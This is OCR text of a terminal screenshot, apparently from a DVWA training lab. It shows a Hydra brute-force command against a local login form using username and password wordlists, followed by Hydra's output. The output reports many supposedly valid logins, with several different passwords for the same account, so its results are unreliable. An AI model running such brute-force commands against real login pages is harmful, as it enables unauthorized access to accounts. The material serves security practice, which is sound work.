 wa/vulnerabilities/brute/#
jake@kali: ~
File Actions Edit View Help
┌──(jake㉿kali)-[~]
└─$ hydra 127.0.0.1 http-form-post "/dvwa/vulnerabilities/brute/:username=^
USER^&password=^PASS^&Login=submit:Username and/or password incorrect." -L
usernames.txt -P passwords.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-11 1
8:18:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7
), ~3 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=submit:Username and/or password incor
rect.
[80][http-post-form] host: 127.0.0.1 login: root password: 123456789
[80][http-post-form] host: 127.0.0.1 login: root password: root
[80][http-post-form] host: 127.0.0.1 login: root password: test
[80][http-post-form] host: 127.0.0.1 login: root password: test123
[80][http-post-form] host: 127.0.0.1 login: root password: admin
[80][http-post-form] host: 127.0.0.1 login: root password: password
[80][http-post-form] host: 127.0.0.1 login: root password: password123
[80][http-post-form] host: 127.0.0.1 login: account password: test
[80][http-post-form] host: 127.0.0.1 login: account password: root
[80][http-post-form] host: 127.0.0.1 login: account password: test123
[80][http-post-form] host: 127.0.0.1 login: account password: 123456789
Home
Setup / Reset DB
Command Injection
File Inclusion
XSS (Stored)